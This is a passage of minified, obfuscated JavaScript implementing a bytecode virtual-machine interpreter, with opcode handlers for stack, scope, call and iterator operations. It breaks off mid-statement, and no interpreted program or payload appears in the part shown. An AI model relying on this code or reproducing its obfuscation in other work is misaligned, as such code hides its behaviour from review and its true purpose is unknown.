H=0x1,M=0x2,u=0x3,w=0x4,c=0x112,E=0x64,O=0x6e,a=typeof 0x0n,t=[];let G=0x0;const r=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};Object['preventExtensions'](r);let F=new WeakSet(),f=new WeakSet();const l=Symbol();let K={'__proto__':null},q={'__proto__':null},k=0x1;function x(Ss,SS){let Sh=Ss[l];Sh===undefined&&(Sh=k++,Ss[l]=Sh),K[Sh]=SS,q[Sh]=Ss;}function b(Ss){let SS=Ss[l];if(SS===undefined)return undefined;return q[SS]===Ss?K[SS]:undefined;}function v(Ss){let SS=Ss[l];return SS!==undefined&&q[SS]===Ss;}let J=new WeakMap(),i=[],Z=Array['prototype'][Symbol['iterator']],T=Symbol['iterator'],N=null,d=null,m=null,L=null,j=null;try{let Ss=function*(){};N=Q(Ss),d=N&&N['prototype'];}catch(SS){}try{let Sh=async function*(){};m=Q(Sh),L=m&&m['prototype'];}catch(SU){}try{let Sy=async function(){};j=Q(Sy);}catch(SB){}function R(SQ,SC,SX){try{s(SQ,SC,SX);}catch(SD){}}function P(SQ,SC){let SX=new Array(SC),SD=![];for(let Se=SC-0x1;Se>=0x0;Se--){let SA=SQ();SA&&typeof SA==='object'&&o['call'](F,SA)?(SD=!![],SX[Se]=SA):SX[Se]=SA;}if(!SD)return SX;let SY=[];for(let Sn=0x0;Sn<SC;Sn++){let Sg=SX[Sn];if(Sg&&typeof Sg==='object'&&o['call'](F,Sg)){let So=Sg['value'];if(Array['isArray'](So)){for(let SV=0x0;SV<So['length'];SV++)SY['push'](So[SV]);}}else SY['push'](Sg);}return SY;}function z(SQ){return typeof SQ==='object'||typeof SQ==='function';}function I(SQ){return{'value':SQ,'writable':!![],'configurable':!![]};}function s0(SQ,SC){return SQ&&z(SQ)?SQ:SC;}function s1(SQ,SC){try{B(SQ,SC);}catch(SX){}}function s2(SQ,SC){let SX=SQ===null||SQ===undefined?undefined:SQ[SC];if(SX===null||SX===undefined)return undefined;if(typeof SX!=='function')throw new TypeError('Method\x20is\x20not\x20callable');return SX;}function s3(SQ){if(SQ===null||typeof SQ!=='object'&&typeof SQ!=='function')throw new TypeError('Iterator\x20result\x20'+SQ+'\x20is\x20not\x20an\x20object');}function s4(SQ){let SC=SQ['done'];return{'done':SC,'value':SC?SQ['value']:undefined};}function s5(SQ){let SC=s2(SQ,Symbol['asyncIterator']),SX,SD;if(SC!==undefined)SX=D(SC,SQ,[]),SD=![];else{let Se=s2(SQ,Symbol['iterator']);if(Se===undefined)throw new TypeError(typeof SQ+'\x20is\x20not\x20iterable');SX=D(Se,SQ,[]),SD=!![];}if(SX===null||typeof SX!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');let SY=SX['next'];if(typeof SY!=='function')throw new TypeError('Iterator\x20next\x20is\x20not\x20a\x20function');return{'iter':SX,'nextMethod':SY,'isSync':SD};}function s6(SQ){let SC=[];for(let SX in SQ){SC['push'](SX);}return SC;}function s7(SQ){return Array['prototype']['slice']['call'](SQ);}function s8(SQ){return typeof SQ==='function'&&SQ['prototype']?SQ['prototype']:SQ;}function s9(SQ){if(typeof SQ==='function')return Q(SQ);let SC=Q(SQ),SX=SC&&h(SC,'constructor'),SD=SX&&SX['value'],SY=SD&&typeof SD==='function'&&(SD['prototype']===SC||Q(SD['prototype'])===Q(SC));if(SY)return Q(SC);return SC;}function ss(SQ,SC){let SX=SQ;while(SX!==null){let SD=h(SX,SC);if(SD)return{'desc':SD,'proto':SX};SX=Q(SX);}return{'desc':null,'proto':SQ};}function sS(SQ,SC){let SX=SQ;while(SX){let SD=SX['_$wOmcBU'];if(SD>=0x0){let SY=SX['_$FqxezO'];if(SY){let Se=SC(SY,SD);if(Se!==undefined)return Se;}}SX=SX['_$07p9sr'];}}function sh(SQ,SC){sS(SQ,function(SX,SD){SX[SD]===SX&&(SX[SD]=SC);});}function sU(SQ){return sS(SQ,function(SC,SX){let SD=SC[SX];if(SD!==SC&&SD!==undefined)return SD;});}function sy(SQ,SC){var SX=SQ[SC],SD=function(){rNiONmK['_$5D92Y4']=!![];var SY=rNiONmK['_$2s8cPg'];rNiONmK['_$2s8cPg']=SQ;try{return Reflect['apply'](SX,this,arguments);}finally{rNiONmK['_$2s8cPg']=SY;}};Object['defineProperties'](SD,{'length':{'value':SX['length'],'configurable':!![]},'name':{'value':SX['name'],'configurable':!![]}}),SQ[SC]=SD,(rNiONmK['_$EorSW8']||(rNiONmK['_$EorSW8']=new WeakMap()))['set'](SD,SQ);}rNiONmK['_$1ccrI5']=sy;function sB(SQ,SC){let SX=SQ[0x18];if(SQ[SX[0xe]]===undefined||!SC)return;let SD=SQ[SX[0x1]][SQ[SX[0xe]]];R(SC,'name',{'value':SD,'writable':![],'enumerable':![],'configurable':!![]});}function sQ(SQ,SC,SX){let SD=SC[0x18];if(!SQ||SC[SD[0x7]]||SC[SD[0x8]]||SC[SD[0x6]])return;!v(SQ)&&x(SQ,{'b':SC,'e':SX,'c':SC});}function sC(SQ,SC,SX,SD,SY,Se){let SA;if(Se){SD?SA={'iLYxYC'(){'use strict';let Sn=new.target!==undefined?new.target:rNiONmK['_$bsZgjC'];return SQ(SC,arguments,SX,SA,Sn,this);}}['iLYxYC']:SA={'iLYxYC'(){let Sn=new.target!==undefined?new.target:rNiONmK['_$bsZgjC'];return SQ(SC,arguments,SX,SA,Sn,this);}}['iLYxYC'];try{delete SA['prototype'];}catch(Sn){}}else SD?SA=function Sg(){'use strict';let So=new.target!==undefined?new.target:rNiONmK['_$bsZgjC'];return SQ(SC,arguments,SX,SA,So,this);}:SA=function So(){let SV=new.target!==undefined?new.target:rNiONmK['_$bsZgjC'];return SQ(SC,arguments,SX,SA,SV,this);};return x(SA,{'b':SC,'e':SX}),SA;}function sX(SQ,SC,SX,SD,SY){let Se;SD?Se={'iLYxYC'(){'use strict';let SA=new.target!==undefined?new.target:rNiONmK['_$bsZgjC'];return SQ(SC,arguments,SX,Se,SA,undefined,this);}}['iLYxYC']:Se={'iLYxYC'(){let SA=new.target!==undefined?new.target:rNiONmK['_$bsZgjC'];return SQ(SC,arguments,SX,Se,SA,undefined,this);}}['iLYxYC'];if(j)s1(Se,j);return Se;}function sD(SQ,SC,SX,SD,SY,Se,SA){let Sn;SY?Sn={'iLYxYC'(){'use strict';return SQ(SC,arguments,SX,Sn,rNiONmK['_$2s8cPg'],this);}}['iLYxYC']:Sn={'iLYxYC'(){return SQ(SC,arguments,SX,Sn,rNiONmK['_$2s8cPg'],this);}}['iLYxYC'];g['call'](SD,Sn);let Sg=SA?m:N,So=SA?L:d;if(Sg)s1(Sn,Sg);try{s(Sn,'prototype',{'value':So?S(So):S({}),'writable':!![],'enumerable':![],'configurable':![]});}catch(SV){}return Sn;}function sY(SQ,SC,SX,SD){let SY=rNiONmK['_$2s8cPg'],Se;return Se={'iLYxYC':(...SA)=>{return SY!==undefined&&(rNiONmK['_$5D92Y4']=!![],rNiONmK['_$2s8cPg']=SY),SQ(SC,SA,SX,Se,undefined,SD);}}['iLYxYC'],Se;}function se(SQ,SC,SX,SD){let SY;SY={'iLYxYC':(...Se)=>{return SQ(SC,Se,SX,SY,undefined,undefined,SD);}}['iLYxYC'];if(j)s1(SY,j);return SY;}function sA(SQ,SC,SX,SD,SY,Se){let SA=[void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0],Sn=0x0,Sg=SQ[0x18],So=new Array((SQ[Sg[0x2]]||0x0)+(SQ[Sg[0x3]]||0x0)),SV=0x0,Sp=SQ[Sg[0x1]],SW=SQ[Sg[0x0]],SH=SQ[Sg[0x4]]||t,SM=SQ[Sg[0x5]]||t,Su=SW['length']>>0x1,Sw=(SQ[Sg[0x2]]*0x1f^SQ[Sg[0x3]]*0x11^Su*0xd^Sp['length']*0x7)>>>0x0&0x3,Sc,SE,SO;switch(Sw){case 0x1:Sc=0x1,SE=0x0,SO=0x1;break;case 0x2:Sc=0x0,SE=Su,SO=0x0;break;case 0x3:Sc=Su,SE=0x0,SO=0x0;break;default:Sc=0x0,SE=0x1,SO=0x1;break;}let Sa=null,St=null,SG=![],Sr=undefined,SF=![],Sf=0x0,Sl=undefined,SK=![],Sq=0x0,Sk=undefined,Sx=-0x1,Sb=-0x1,Sv=!!SQ[Sg[0xa]],SJ=!!SQ[Sg[0xb]],Si=!!SQ[Sg[0xc]],SZ=!!SQ[Sg[0xd]],ST=Se,SN=!!SQ[Sg[0x6]];!Sv&&!SN&&(Se===undefined||Se===null)&&(Se=rNiONml);let Sd=h6=>{SA[Sn++]=h6;},Sm=()=>SA[--Sn],SL={['_$FqxezO']:new Array(SQ[Sg[0x17]]||0x0),['_$kYIJRM']:null,['_$wOmcBU']:-0x1,['_$07p9sr']:SX};if(SC){let h6=SQ[Sg[0x2]]||0x0;for(let h7=0x0,h8=SC['length']<h6?SC['length']:h6;h7<h8;h7++){So[h7]=SC[h7];}}let Sj=(Sv||!SJ)&&SC?s7(SC):null,SR=null,SP=![],Sz=So['length'],SI=null,h0=0x0;sB(SQ,SD),sQ(SD,SQ,SX);while(SV<Su){try{while(SV<Su){let h9=SV<<SO,hs=SW[Sc+h9],hS=SW[SE+h9];var h1,h2,h3,h4;!h2&&(h2=function(hh,hU){switch(hh){case 0xe:{let hy=SA[--Sn],hB=SA[--Sn];SA[Sn++]=hB&hy,SV++;break;}case 0x19:{So[hU]=SA[--Sn],SV++;break;}case 0x4a:{SL=SL['_$07p9sr'],SV++;break;}case 0x3d:{let hQ=SA[--Sn];SA[Sn++]=Symbol['keyFor'](hQ),SV++;break;}case 0x2d:{let hC=SA[--Sn],hX=SA[--Sn],hD=SA[Sn-0x1];s(hD,hX,{'get':hC,'enumerable':![],'configurable':!![]}),SV++;break;}case 0x39:{let hY=SA[--Sn],he=SA[--Sn];SA[Sn++]=he/hY,SV++;break;}case 0x3b:{let hA=SA[--Sn],hn=SA[--Sn],hg=SA[Sn-0x1];s(hg,hn,{'value':hA,'writable':!![],'enumerable':![],'configurable':!![]});typeof hA==='function'&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],hA,hg));SV++;break;}case 0x2b:{let ho=hU&0xffff,hV=hU>>>0x10;SA[Sn++]=So[ho]+Sp[hV],SV++;break;}case 0x48:{let hp=SA[--Sn];hp!==null&&hp!==undefined?SV=SH[SV]:SV++;break;}case 0x20:{let hW=Sp[hU],hH;if(rNiONmK['_$oWRrXx']&&hW in rNiONmK['_$oWRrXx'])throw new ReferenceError('Cannot\x20access\x20\x27'+hW+'\x27\x20before\x20initialization');if(hW in rNiONmK)hH=rNiONmK[hW];else{if(hW in rNiONml)hH=rNiONml[hW];else throw new ReferenceError(hW+'\x20is\x20not\x20defined');}SA[Sn++]=hH,SV++;break;}case 0x53:{s:{let hM=SA[--Sn],hu=P(Sm,hM),hw=SA[--Sn];if(hU===0x1){SA[Sn++]=hu,SV++;break s;}if(rNiONmK['_$fT9G5W']){SV++;break s;}let hc=rNiONmK['_$fWzY4A'];if(hc){let ha=hc['outer'],ht=ha?Q(ha):hc['parent'];if(typeof ht!=='function')throw new TypeError('Super\x20constructor\x20'+String(ht)+'\x20of\x20'+(ha&&ha['name']||'anonymous')+'\x20is\x20not\x20a\x20constructor');let hG=hc['newTarget'],hr=Reflect['construct'](ht,hu,hG);Se&&Se!==hr&&U(Se)['forEach'](function(hF){!(hF in hr)&&(hr[hF]=Se[hF]);});Se=hr,SP=!![],sh(SL,Se),SV++;break s;}if(typeof hw!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');let hE;J['has'](SD)?hE=sU(SL):hE=SP?Se:undefined;rNiONmK['_$bsZgjC']=SY;let hO;try{let hF=hw['apply'](Se,hu);hF!==undefined&&hF!==Se&&z(hF)&&(Se&&Object['assign'](hF,Se),Se=hF,SY&&SY['prototype']&&Q(Se)!==SY['prototype']&&B(Se,SY['prototype'])),SP=!![],sh(SL,Se);}catch(hf){let hl=hf&&typeof hf['message']==='string'?hf['message']:'';if(hl['includes']('\x27new\x27')||hl['includes']('Illegal\x20constructor')){let hK=Reflect['construct'](hw,hu,SY);hK!==Se&&Se&&Object['assign'](hK,Se),Se=hK,SP=!![],sh(SL,Se);}else hO=hf;}finally{delete rNiONmK['_$bsZgjC'];}if(hO!==undefined)throw hO;if(hE!==undefined)throw new ReferenceError('Super\x20constructor\x20may\x20only\x20be\x20called\x20once');SV++;}break;}case 0x1:{SA[Sn-0x1]=!SA[Sn-0x1],SV++;break;}case 0x2:{let hq=hU,hk=SA[--Sn];SL['_$FqxezO'][hq]=hk,SV++;break;}case 0x5:{SA[Sn-0x1]=~SA[Sn-0x1],SV++;break;}case 0xd:{if(typeof SA[Sn-0x1]==='symbol')throw new TypeError('Cannot\x20convert\x20a\x20Symbol\x20value\x20to\x20a\x20string');SA[Sn-0x1]=String(SA[Sn-0x1]),SV++;break;}case 0x13:{debugger;SV++;break;}case 0xa:{SA[--Sn],SA[Sn++]=undefined,SV++;break;}case 0x4c:{S:{let hx=hU&0xffff,hb=hU>>>0x10,hv=SA[--Sn],hJ=SL;for(let hN=0x0;hN<hb;hN++){hJ=hJ['_$07p9sr'];}let hi=hJ['_$FqxezO'];if(hi[hx]===hi){let hd=hJ['_$sKFTmd'];throw new ReferenceError('Cannot\x20access\x20\x27'+(hd&&hd[hx]||'variable')+'\x27\x20before\x20initialization');}let hZ=hJ['_$kYIJRM'],hT=hZ&&hZ[hx];if(hT){if(hT===0x2&&!Sv){SV++;break S;}throw new TypeError('Assignment\x20to\x20constant\x20variable.');}hi[hx]=hv,SV++;break S;}break;}case 0x1d:{SV=SH[SV];break;}case 0x9:{let hm=SA[--Sn];SA[Sn++]=s6(hm),SV++;break;}case 0x52:{let hL=SA[--Sn],hj=SA[--Sn],hR=(hU^0x78)>>>0x0,hP;hR<0x10?hR<0x8?hR<0x4?hR<0x2?hP=hR<0x1?hj+hL:hj-hL:hP=hR<0x3?hj*hL:hj/hL:hR<0x6?hP=hR<0x5?hj%hL:hj**hL:hP=hR<0x7?hj&hL:hj|hL:hR<0xc?hR<0xa?hP=hR<0x9?hj^hL:hj<<hL:hP=hR<0xb?hj>>hL:hj>>>hL:hR<0xe?hP=hR<0xd?hj==hL:hj!=hL:hP=hR<0xf?hj===hL:hj!==hL:hR<0x14?hR<0x12?hP=hR<0x11?hj<hL:hj<=hL:hP=hR<0x13?hj>hL:hj>=hL:hR<0x18?hP=hR<0x16?hj|hL:hj&hL:hP=hR<0x1c?hj^hL:hL-hj;SA[Sn++]=hP,SV++;break;}case 0x28:{SA[Sn++]=So[hU],SV++;break;}case 0x36:{let hz=SA[--Sn],hI={['_$FqxezO']:new Array(hU),['_$kYIJRM']:null,['_$wOmcBU']:-0x1,['_$07p9sr']:hz};SL=hI,SV++;break;}case 0x3c:{let U0=SA[--Sn],U1=U0&&U0['i']?U0['i']:U0;if(U1!=null){if(St!==null)try{let U2=U1['return'];typeof U2==='function'&&U2['call'](U1);}catch(U3){}else{let U4=U1['return'];if(U4!=null){if(typeof U4!=='function')throw new TypeError('iterator\x20\x27return\x27\x20is\x20not\x20callable');let U5=U4['call'](U1);s3(U5);}}}SV++;break;}case 0x29:{let U6=So[hU],U7=U6&&U6['_$RBvjAs'];if(U7!==undefined){let U8=U6['_$sGHEqQ'];U8>=U7['length']?SV=SH[SV]:(U6['_$sGHEqQ']=U8+0x1,SA[Sn++]=U7[U8],SV++);}else{let U9=U6['i'],Us=D(U6['n'],U9,[]);s3(Us),Us['done']?SV=SH[SV]:(SA[Sn++]=Us['value'],SV++);}break;}case 0x41:{let US=SA[--Sn],Uh=SA[--Sn],UU=SA[--Sn];if(typeof Uh!=='function')throw new TypeError(Uh+'\x20is\x20not\x20a\x20function');let Uy=rNiONmK['_$EorSW8'],UB=Uy&&A['call'](Uy,Uh);!UB&&Uy&&(Uh===C||Uh===X)&&(UB=A['call'](Uy,UU));let UQ=rNiONmK['_$2s8cPg'];UB&&(rNiONmK['_$5D92Y4']=!![],rNiONmK['_$2s8cPg']=UB);let UC;try{if(US===0x0)UC=D(Uh,UU,t);else{if(US===0x1){let UX=SA[--Sn];UC=UX&&typeof UX==='object'&&o['call'](F,UX)?D(Uh,UU,UX['value']):D(Uh,UU,[UX]);}else UC=D(Uh,UU,P(Sm,US));}SA[Sn++]=UC;}finally{UB&&(rNiONmK['_$5D92Y4']=![],rNiONmK['_$2s8cPg']=UQ);}SV++;break;}case 0x2c:{SA[Sn++]=SY,SV++;break;}case 0x49:{let UD=SA[--Sn],UY=SA[--Sn],Ue=SA[--Sn];if(Ue===null||Ue===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+Ue+'\x20(setting\x20'+(typeof UY==='symbol'?'\x27'+UY['toString']()+'\x27':typeof UY==='string'?'\x27'+UY+'\x27':typeof UY==='object'||typeof UY==='function'?'\x27<computed\x20key>\x27':'\x27'+String(UY)+'\x27')+')');if(Sv){let UA=typeof Ue==='object'||typeof Ue==='function'?Ue:Object(Ue);if(!Reflect['set'](UA,UY,UD,Ue))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(UY)+'\x27\x20of\x20object');}else Ue[UY]=UD;SA[Sn++]=UD,SV++;break;}case 0x2a:{SA[Sn++]=SL,SV++;break;}case 0x38:{let Un=SA[--Sn],Ug=SA[--Sn];SA[Sn++]=Ug%Un,SV++;break;}case 0x6:{h1=Sn>0x0?SA[--Sn]:undefined;return 0x1;break;}case 0x11:{let Uo=SA[--Sn],UV=SA[Sn-0x1],Up=Sp[hU],UW=s8(UV);s(UW,Up,{'get':Uo,'enumerable':UW===UV,'configurable':!![]}),SV++;break;}case 0x1c:{let UH=SA[--Sn],UM=SA[--Sn],Uu=SA[Sn-0x1],Uw=s8(Uu);s(Uw,UM,{'set':UH,'enumerable':Uw===Uu,'configurable':!![]}),SV++;break;}case 0x4f:{let Uc=SM[SV];if(!Sa)Sa=[];Sa['push']({['_$Avr7vT']:Uc[0x0]>=0x0?Uc[0x0]:undefined,['_$uRh4qj']:Uc[0x1]>=0x0?Uc[0x1]:undefined,['_$Y02Fcy']:Uc[0x2]>=0x0?Uc[0x2]:undefined,['_$spghcb']:Sn,['_$DHDK6h']:SV,['_$SG9BsY']:SL}),SV++;break;}case 0x4e:{let UE=SA[--Sn],UO=P(Sm,UE),Ua=SA[--Sn];if(typeof Ua!=='function')throw new TypeError(Ua+'\x20is\x20not\x20a\x20constructor');if(o['call'](f,Ua))throw new TypeError(Ua['name']+'\x20is\x20not\x20a\x20constructor');let Ut=rNiONmK['_$2s8cPg'];rNiONmK['_$2s8cPg']=undefined;let UG;try{UG=Reflect['construct'](Ua,UO);}finally{rNiONmK['_$2s8cPg']=Ut;}SA[Sn++]=UG,SV++;break;}case 0x2f:{SA[Sn-0x1]=typeof SA[Sn-0x1],SV++;break;}case 0x12:{let Ur=SA[--Sn],UF=SA[--Sn];SA[Sn++]=UF>=Ur,SV++;break;}case 0x3f:{let Uf=hU&0xffff,Ul=hU>>>0x10;So[Uf]<Sp[Ul]?SV=SH[SV]:SV++;break;}case 0x3e:{h:{let UK=hU&0xffff,Uq=hU>>>0x10,Uk=SL;for(let Uv=0x0;Uv<Uq;Uv++){Uk=Uk['_$07p9sr'];}let Ux=Uk['_$FqxezO'],Ub=Ux[UK];if(Ub===Ux){let UJ=Uk['_$sKFTmd'];throw new ReferenceError('Cannot\x20access\x20\x27'+(UJ&&UJ[UK]||'variable')+'\x27\x20before\x20initialization');}SA[Sn++]=Ub,SV++;break h;}break;}case 0x35:{let Ui=SA[Sn-0x3],UZ=SA[Sn-0x2],UT=SA[Sn-0x1];SA[Sn-0x3]=UZ,SA[Sn-0x2]=UT,SA[Sn-0x1]=Ui,SV++;break;}case 0x47:{let UN=SA[--Sn],Ud=SA[--Sn];Ud===null||Ud===undefined?SA[Sn++]=undefined:SA[Sn++]=Ud[UN];SV++;break;}case 0x40:{let Um=SA[--Sn],UL=SA[--Sn];SA[Sn++]=UL<<Um,SV++;break;}case 0x4:{let Uj=SA[--Sn],UR=SA[Sn-0x1],UP=Sp[hU],Uz=s8(UR);s(Uz,UP,{'set':Uj,'enumerable':Uz===UR,'configurable':!![]}),SV++;break;}case 0x51:{let UI=SA[--Sn],y0=SA[Sn-0x1],y1=Sp[hU];s(y0['prototype'],y1,{'value':UI,'writable':!![],'enumerable':![],'configurable':!![]});typeof UI==='function'&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],UI,y0['prototype']));SV++;break;}case 0x4b:{So[hU]=So[hU]+0x1,SV++;break;}case 0x10:{throw SA[--Sn];break;}case 0x0:{let y2=hU&0xffff,y3=SL['_$FqxezO'];y3[y2]=y3;let y4=hU>>>0x10;y4&&((SL['_$sKFTmd']||(SL['_$sKFTmd']={}))[y2]=Sp[y4-0x1]);SV++;break;}case 0x1b:{let y5=Sp[hU],y6=SA[--Sn],y7=SA[--Sn];if(typeof y6!=='function')throw new TypeError(y6+'\x20is\x20not\x20a\x20function');let y8=rNiONmK['_$EorSW8'],y9=y8&&A['call'](y8,y6);!y9&&y8&&(y6===C||y6===X)&&(y9=A['call'](y8,y7));let ys=rNiONmK['_$2s8cPg'];y9&&(rNiONmK['_$5D92Y4']=!![],rNiONmK['_$2s8cPg']=y9);let yS;try{if(y5===0x0)yS=D(y6,y7,t);else{if(y5===0x1){let yh=SA[--Sn];yS=yh&&typeof yh==='object'&&o['call'](F,yh)?D(y6,y7,yh['value']):D(y6,y7,[yh]);}else yS=D(y6,y7,P(Sm,y5));}SA[Sn++]=yS;}finally{y9&&(rNiONmK['_$5D92Y4']=![],rNiONmK['_$2s8cPg']=ys);}SV++;break;}case 0x46:{!SA[Sn-0x1]?SV=SH[SV]:(SA[--Sn],SV++);break;}case 0x8:{let yU=SL['_$FqxezO'];yU[hU]=yU,SL['_$wOmcBU']=hU,SV++;break;}case 0x2e:{SA[Sn++]=[],SV++;break;}case 0xb:{if(SR===null){if(Sv||!SJ){let yy=Sj||SC,yB=yy?yy['length']:0x0;SR=S(Object['prototype']);for(let yQ=0x0;yQ<yB;yQ++){SR[yQ]=yy[yQ];}s(SR,'length',{'value':yB,'writable':!![],'enumerable':![],'configurable':!![]}),s(SR,Symbol['iterator'],{'value':Array['prototype'][Symbol['iterator']],'writable':!![],'enumerable':![],'configurable':!![]}),SR=new Proxy(SR,{'has':function(yC,yX){if(yX===Symbol['toStringTag'])return![];return yX in yC;},'get':function(yC,yX,yD){if(yX===Symbol['toStringTag'])return'Arguments';return Reflect['get'](yC,yX,yD);}}),Sv?s(SR,'callee',{'get':r,'set':r,'enumerable':![],'configurable':![]}):s(SR,'callee',{'value':SD,'writable':!![],'enumerable':![],'configurable':!![]});}else{let yC=SC?SC['length']:0x0,yX={},yD={},yY=SD,ye=![],yA=!![],yn={},yg=function(yH){if(typeof yH!=='string')return NaN;let yM=+yH;return yM>=0x0&&yM%0x1===0x0&&String(yM)===yH?yM:NaN;},yo=function(yH){return!isNaN(yH)&&yH>=0x0;},yV=function(yH){if(yH in yD)return undefined;if(yH in yX)return yX[yH];return yH<SC['length']?SC[yH]:undefined;},yp=function(yH){if(yH in yD)return![];if(yH in yX)return!![];return yH<SC['length']?yH in SC:![];},yW={};s(yW,'length',{'value':yC,'writable':!![],'enumerable':![],'configurable':!![]}),s(yW,'callee',{'value':SD,'writable':!![],'enumerable':![],'configurable':!![]}),s(yW,Symbol['iterator'],{'value':Array['prototype'][Symbol['iterator']],'writable':!![],'enumerable':![],'configurable':!![]}),SR=new Proxy(yW,{'get':function(yH,yM,yu){if(yM==='length')return yC;if(yM==='callee')return ye?undefined:yY;if(yM===Symbol['toStringTag'])return'Arguments';let yw=yg(yM);if(yo(yw)){if(yw in yn)return Reflect['get'](yH,yM,yu);return yV(yw);}return Reflect['get'](yH,yM,yu);},'set':function(yH,yM,yu){if(yM==='length'){if(!yA)return![];return yC=yu,yH['length']=yu,!![];}if(yM==='callee')return yY=yu,ye=![],yH['callee']=yu,!![];let yw=yg(yM);if(yo(yw)){if(yw in yn)return Reflect['set'](yH,yM,yu);let yc=h(yH,String(yw));if(yc&&!yc['writable'])return![];if(yw in yD)delete yD[yw],yX[yw]=yu;else yw<SC['length']?SC[yw]=yu:yX[yw]=yu;return!![];}return yH[yM]=yu,!![];},'has':function(yH,yM){if(yM==='length')return!![];if(yM==='callee')return!ye;if(yM===Symbol['toStringTag'])return![];let yu=yg(yM);if(yo(yu)){if(String(yu)in yH)return!![];return yp(yu);}return yM in yH;},'defineProperty':function(yH,yM,yu){if(yM==='length')return'value'in yu&&(yC=yu['value']),'writable'in yu&&(yA=yu['writable']),s(yH,yM,yu),!![];if(yM==='callee')return'value'in yu&&(yY=yu['value']),ye=![],s(yH,yM,yu),!![];let yw=yg(yM);if(yo(yw)){let yc='get'in yu||'set'in yu,yE=h(yH,String(yw)),yO=yw in yn?yE?yE['value']:undefined:yV(yw),ya=yE?yE['writable']!==![]:!![],yt=yE?yE['enumerable']!==![]:!![],yG=yE?yE['configurable']!==![]:!![],yr;if(yc)yr=yu,yn[yw]=0x1,yw in yX&&delete yX[yw],yw in yD&&delete yD[yw];else{let yF='value'in yu?yu['value']:yO,yf='writable'in yu?yu['writable']:ya,yl='enumerable'in yu?yu['enumerable']:yt,yK='configurable'in yu?yu['configurable']:yG;yr={'value':yF,'writable':yf,'enumerable':yl,'configurable':yK},'value'in yu&&(!(yw in yn)&&(yw<SC['length']&&!(yw in yD)?SC[yw]=yu['value']:(yX[yw]=yu['value'],yw in yD&&delete yD[yw]))),'writable'in yu&&yu['writable']===![]&&(yn[yw]=0x1,yw in yX&&delete yX[yw],yw in yD&&delete yD[yw]);}return s(yH,String(yw),yr),!![];}return s(yH,yM,yu),!![];},'deleteProperty':function(yH,yM){if(yM==='callee')return ye=!![],delete yH['callee'],!![];let yu=yg(yM);if(yo(yu)){let yc=h(yH,String(yu));if(yc&&yc['configurable']===![])return![];return yu in yn&&delete yn[yu],yu<SC['length']?yD[yu]=0x1:delete yX[yu],delete yH[yM],!![];}let yw=h(yH,yM);if(yw&&yw['configurable']===![])return![];return delete yH[yM],!![];},'preventExtensions':function(yH){let yM=SC?SC['length']:0x0;for(let yu=0x0;yu<yM;yu++){!(yu in yD)&&!h(yH,String(yu))&&s(yH,String(yu),{'value':yV(yu),'writable':!![],'enumerable':!![],'configurable':!![]});}for(let yw in yX){!h(yH,yw)&&s(yH,yw,{'value':yX[yw],'writable':!![],'enumerable':!![],'configurable':!![]});}return Object['preventExtensions'](yH),!![];},'getOwnPropertyDescriptor':function(yH,yM){if(yM==='callee'){if(ye)return undefined;return h(yH,'callee');}if(yM==='length')return h(yH,'length');let yu=yg(yM);if(yo(yu)){if(yu in yn)return h(yH,yM);if(yp(yu)){let yc=h(yH,String(yu));return{'value':yV(yu),'writable':yc?yc['writable']:!![],'enumerable':yc?yc['enumerable']:!![],'configurable':yc?yc['configurable']:!![]};}return h(yH,yM);}let yw=h(yH,yM);if(yw)return yw;return undefined;},'ownKeys':function(yH){let yM=[],yu=SC?SC['length']:0x0;for(let yc=0x0;yc<yu;yc++){!(yc in yD)&&yM['push'](String(yc));}for(let yE in yX){yM['indexOf'](yE)===-0x1&&yM['push'](yE);}yM['push']('length');!ye&&yM['push']('callee');let yw=Reflect['ownKeys'](yH);for(let yO=0x0;yO<yw['length'];yO++){yM['indexOf'](yw[yO])===-0x1&&yM['push'](yw[yO]);}return yM;}});}}SA[Sn++]=SR,SV++;break;}case 0x50:{let yH=SA[--Sn];if(yH==null)throw new TypeError(yH+'\x20is\x20not\x20iterable');let yM=yH[T];if(Array['isArray'](yH)&&yM===Z)SA[Sn++]={['_$RBvjAs']:yH,['_$sGHEqQ']:0x0},SV++;else{if(typeof yM!=='function')throw new TypeError(yH+'\x20is\x20not\x20iterable');let yu=D(yM,yH,[]);s3(yu);let yw=yu['next'];SA[Sn++]={'i':yu,'n':yw},SV++;}break;}case 0x18:{let yc=SA[--Sn],yE=SA[Sn-0x1];if(Array['isArray'](yc))Array['prototype']['push']['apply'](yE,yc);else for(let yO of yc){yE['push'](yO);}SV++;break;}case 0x37:{let ya=hU&0xffff,yt=hU>>>0x10,yG=So[ya],yr=Sp[yt];SA[Sn++]=yG[yr],SV++;break;}case 0x32:{let yF=Sp[hU],yf=!![];yF in rNiONml&&(yf=delete rNiONml[yF]);yf&&yF in rNiONmK&&(yf=delete rNiONmK[yF]);SA[Sn++]=yf,SV++;break;}case 0x4d:{let yl=SA[--Sn],yK=SA[--Sn];SA[Sn++]=yK*yl,SV++;break;}case 0x3a:{let yq=SA[--Sn],yk=SA[--Sn];SA[Sn++]=yk>>>yq,SV++;break;}case 0xc:{let yx=SA[--Sn],yb=SA[--Sn];SA[Sn++]=yb**yx,SV++;break;}case 0x34:{let yv=SA[--Sn],yJ=SA[Sn-0x1],yi=Sp[hU];s(yJ,yi,{'get':yv,'enumerable':![],'configurable':!![]}),SV++;break;}case 0x1a:{let yZ=SA[Sn-0x1],yT=Sp[hU];if(yZ===null||yZ===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+yZ+'\x20(reading\x20'+'\x27'+String(yT)+'\x27'+')');SA[Sn++]=yZ[yT],SV++;break;}case 0x54:{SA[Sn++]=Sp[hU],SV++;break;}case 0x3:{let 